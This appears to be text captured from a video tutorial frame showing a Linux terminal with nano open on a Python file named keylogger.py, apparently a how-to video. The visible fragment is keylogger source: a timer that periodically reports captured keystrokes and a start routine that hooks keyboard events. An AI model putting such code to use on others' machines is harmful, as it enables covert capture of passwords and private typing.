 root@tekno-VirtualBox: /home/tekno/key
GNU nano 6.2 keylogger.py *
print(f"[{self.filename}] - {self.log}")
self.start_dt = datetime.now()
self.log = ""
timer = Timer(interval=self.interval, function=self.report)
# set the thread as daemon (dies when main thread die)
timer.daemon = True
# start the timer
timer.start()
def start(self):
# record the start datetime
self.start_dt = datetime.now()
# start the keylogger
keyboard.on_release(callback=self.callback)
# start reporting the keylogs
self.report()
# make a simple message
print(f"{datetime.now()} - Started keylogger")
# block the current thread, wait until CTRL+C is pressed
keyboard.wait()
SUBSCRIBE
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
EN 04:38 PM
18/01/24